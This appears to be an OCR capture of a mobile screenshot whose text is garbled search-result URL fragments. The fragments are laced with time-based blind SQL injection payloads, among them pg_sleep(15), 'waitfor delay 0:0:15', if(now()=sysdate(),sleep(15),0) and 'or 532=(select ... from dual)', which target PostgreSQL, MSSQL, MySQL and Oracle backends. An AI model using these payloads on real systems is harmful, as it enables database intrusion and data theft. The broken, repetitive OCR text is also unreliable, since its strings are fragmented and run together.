
nflj_pools9hasmneefpcrnbtov')) or 460=(select 460
from pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&amphzle6idd'eyzck7om''"'&←+waitfor+delay
-
•
banflix&amphzle6idd''";+waitfor+delay+'0:0:15'+--
+0'xor(if(now()=
(select+198766*667891);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
•
banflix&amphzle6idd''";+waitfor+delay+'0:0:15'+--
+i55g4a4p'+or+532=
(select+198766*667891+from+dual);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu';+waitfor
-+;+waitfor+delay+'0:0:15'+--
+;if(now()=sysdate(),sleep(15),0);+waitfor+delay+'0:
-+k2dpjmol'+or+627=
(select+627+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&hzle6idd'eyzck7om'0"xor(if(now()=sysdate(),
-+;+waitfor+delay+'0:0:15'+--